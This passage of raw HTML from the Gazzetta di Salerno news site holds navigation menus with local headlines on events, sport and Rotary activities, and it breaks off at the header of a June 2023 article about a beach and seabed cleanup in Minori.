</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Territori" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/">Territori</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in I Comuni informano" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pulizia spiagge e fondali di Minori sabato 10.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-170331" class="post-170331 post type-post status-publish format-standard has-post-thumbnail category-i-comuni-informano tag-ambiente tag-comune-di-minori tag-costiera-amalfitana tag-fondali tag-minori tag-news-salerno tag-notizie-salerno tag-pulizia tag-rifiuti tag-salerno-attualita tag-spiagge" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/">Territori</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pulizia spiagge e fondali di Minori sabato 10.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-09T10:13:08+02:00" >9 Giugno 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
